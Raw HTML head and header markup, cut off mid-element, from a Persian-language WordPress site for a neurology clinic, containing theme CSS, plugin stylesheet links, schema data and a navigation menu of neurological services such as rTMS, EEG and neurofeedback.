:where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://drmaryamsoleimani.ir/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768374341' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://drmaryamsoleimani.ir/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768374341' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://drmaryamsoleimani.ir/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768374341' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drmaryamsoleimani.ir/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-2756-css' href='https://drmaryamsoleimani.ir/wp-content/uploads/elementor/css/post-2756.css?ver=1768374341' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://drmaryamsoleimani.ir/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://drmaryamsoleimani.ir/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://drmaryamsoleimani.ir/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://drmaryamsoleimani.ir/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-2832-css' href='https://drmaryamsoleimani.ir/wp-content/uploads/elementor/css/post-2832.css?ver=1768374341' media='all' />
<link rel='stylesheet' id='elementor-post-2873-css' href='https://drmaryamsoleimani.ir/wp-content/uploads/elementor/css/post-2873.css?ver=1768374341' media='all' />
<link data-minify="1" rel='stylesheet' id='call-now-button-modern-style-css' href='https://drmaryamsoleimani.ir/wp-content/cache/min/1/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1768374341' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drmaryamsoleimani.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drmaryamsoleimani.ir/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drmaryamsoleimani.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drmaryamsoleimani.ir/?p=2' />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"\u067e\u0632\u0634\u06a9 \u0645\u062a\u062e\u0635\u0635 \u0645\u063a\u0632 \u0648 \u0627\u0639\u0635\u0627\u0628","url":"https:\/\/drmaryamsoleimani.ir","potentialAction":[{"@type":"SearchAction","target":"https:\/\/drmaryamsoleimani.ir\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/drmaryamsoleimani.ir\/","name":"\u062e\u0627\u0646\u0647"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/drmaryamsoleimani.ir\/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87\/","name":"\u0628\u0631\u06af\u0647 \u0646\u0645\u0648\u0646\u0647"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://drmaryamsoleimani.ir/wp-content/uploads/2024/04/cropped-انگلیسی2-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://drmaryamsoleimani.ir/wp-content/uploads/2024/04/cropped-انگلیسی2-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drmaryamsoleimani.ir/wp-content/uploads/2024/04/cropped-انگلیسی2-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://drmaryamsoleimani.ir/wp-content/uploads/2024/04/cropped-انگلیسی2-01-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://drmaryamsoleimani.ir/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative;}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>
<body class="rtl wp-singular page-template-default page page-id-2 wp-embed-responsive wp-theme-hello-elementor sp-easy-accordion-enabled wp-schema-pro-2.10.5 hello-elementor-default elementor-default elementor-kit-2756">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<header data-rocket-location-hash="d3b524f7220ea2ef4d55385b1f817b77" data-elementor-type="header" data-elementor-id="2832" class="elementor elementor-2832 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e65e05a elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="e65e05a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-9beb0eb e-con-full e-flex e-con e-child" data-id="9beb0eb" data-element_type="container">
				<div class="elementor-element elementor-element-f8ab9f3 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="f8ab9f3" data-element_type="widget" data-widget_type="image.default">
															<img width="500" height="163" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20163'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2833" alt="logo" data-lazy-srcset="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png 500w, https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo-300x98.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png" /><noscript><img width="500" height="163" src="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png" class="attachment-full size-full wp-image-2833" alt="logo" srcset="https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo.png 500w, https://drmaryamsoleimani.com/wp-content/uploads/2025/12/logo-300x98.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
				</div>
		<div class="elementor-element elementor-element-af70dab e-con-full e-flex e-con e-child" data-id="af70dab" data-element_type="container">
				<div class="elementor-element elementor-element-ebbcb86 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ebbcb86" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="منو" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ebbcb86" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2894"><a href="https://drmaryamsoleimani.ir/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1170"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d9%85%d8%ba%d8%b2-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" class="elementor-item">مرکز تخصصی مغز و اعصاب</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%85%d8%ba%d8%b2-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" class="elementor-sub-item">متخصص مغز و اعصاب و ستون فقرات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%da%a9%d8%aa%d9%87-%d9%85%d8%ba%d8%b2%db%8c/" class="elementor-sub-item">دکتر متخصص سکته مغزی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%d8%b1%d8%af%d8%b1%d8%af/" class="elementor-sub-item">دکتر سردرد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b5%d8%b1%d8%b9/" class="elementor-sub-item">دکتر صرع</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%a2%d9%84%d8%b2%d8%a7%db%8c%d9%85%d8%b1/" class="elementor-sub-item">دکتر آلزایمر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%aa%d8%b4%d9%86%d8%ac/" class="elementor-sub-item">دکتر تشنج</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%a7%d9%81%d8%b3%d8%b1%d8%af%da%af%db%8c/" class="elementor-sub-item">دکتر افسردگی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%b1%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/" class="elementor-item">مرکز نوروتراپی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://drmaryamsoleimani.ir/rtms/" class="elementor-sub-item">تحریک مغناطیسی مغز rTMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%a7%d8%b1-%d8%b9%d8%b5%d8%a8-%d9%88-%d8%b9%d8%b6%d9%84%d9%87-emg/" class="elementor-sub-item">نوار عصب و عضله (EMG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://drmaryamsoleimani.ir/%d8%b3%d9%88%d9%86%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%af%d8%a7%d9%be%d9%84%d8%b1-tcd/" class="elementor-sub-item">سونوگرافی داپلر یا سونوگرافی TCD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%82%d8%b4%d9%87-%d9%85%d8%ba%d8%b2%db%8c-qeeg/" class="elementor-sub-item">نقشه مغزی(qEEG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%a7%d8%b1-%d9%85%d8%ba%d8%b2%db%8c-eeg/" class="elementor-sub-item">نوار مغزی (EEG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%b1%d9%88%d9%81%db%8c%d8%af%d8%a8%da%a9/" class="elementor-sub-item">نوروفیدبک</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%ac%d9%84%d9%87-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" class="elementor-item">مجله پزشکی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://drmaryamsoleimani.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="elementor-item">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://drmaryamsoleimani.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-item">تماس با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ebbcb86" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2894"><a href="https://drmaryamsoleimani.ir/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1170"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d9%85%d8%ba%d8%b2-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" class="elementor-item" tabindex="-1">مرکز تخصصی مغز و اعصاب</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%85%d8%ba%d8%b2-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" class="elementor-sub-item" tabindex="-1">متخصص مغز و اعصاب و ستون فقرات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%da%a9%d8%aa%d9%87-%d9%85%d8%ba%d8%b2%db%8c/" class="elementor-sub-item" tabindex="-1">دکتر متخصص سکته مغزی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b3%d8%b1%d8%af%d8%b1%d8%af/" class="elementor-sub-item" tabindex="-1">دکتر سردرد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%b5%d8%b1%d8%b9/" class="elementor-sub-item" tabindex="-1">دکتر صرع</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%a2%d9%84%d8%b2%d8%a7%db%8c%d9%85%d8%b1/" class="elementor-sub-item" tabindex="-1">دکتر آلزایمر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%aa%d8%b4%d9%86%d8%ac/" class="elementor-sub-item" tabindex="-1">دکتر تشنج</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://drmaryamsoleimani.ir/%d8%af%da%a9%d8%aa%d8%b1-%d8%a7%d9%81%d8%b3%d8%b1%d8%af%da%af%db%8c/" class="elementor-sub-item" tabindex="-1">دکتر افسردگی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%b1%d9%88%d8%aa%d8%b1%d8%a7%d9%be%db%8c/" class="elementor-item" tabindex="-1">مرکز نوروتراپی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://drmaryamsoleimani.ir/rtms/" class="elementor-sub-item" tabindex="-1">تحریک مغناطیسی مغز rTMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%a7%d8%b1-%d8%b9%d8%b5%d8%a8-%d9%88-%d8%b9%d8%b6%d9%84%d9%87-emg/" class="elementor-sub-item" tabindex="-1">نوار عصب و عضله (EMG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://drmaryamsoleimani.ir/%d8%b3%d9%88%d9%86%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%af%d8%a7%d9%be%d9%84%d8%b1-tcd/" class="elementor-sub-item" tabindex="-1">سونوگرافی داپلر یا سونوگرافی TCD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%82%d8%b4%d9%87-%d9%85%d8%ba%d8%b2%db%8c-qeeg/" class="elementor-sub-item" tabindex="-1">نقشه مغزی(qEEG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%a7%d8%b1-%d9%85%d8%ba%d8%b2%db%8c-eeg/" class="elementor-sub-item" tabindex="-1">نوار مغزی (EEG)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://drmaryamsoleimani.ir/%d9%86%d9%88%d8%b1%d9%88%d9%81%db%8c%d8%af%d8%a8%da%a9/" class="elementor-sub-item" tabindex="-1">نوروفیدبک</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://drmaryamsoleimani.ir/%d9%85%d8%ac%d9%84%d9%87-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" class="elementor-item" tabindex="-1">مجله پزشکی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://drmaryamsoleimani.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="elementor-item" tabindex="-1">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://drmaryamsoleimani.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-1ccac8d elementor-position-inline-end elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1ccac8d" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel://02188208898" class="elementor-icon" tabindex="-1" aria-label="021-88208898">
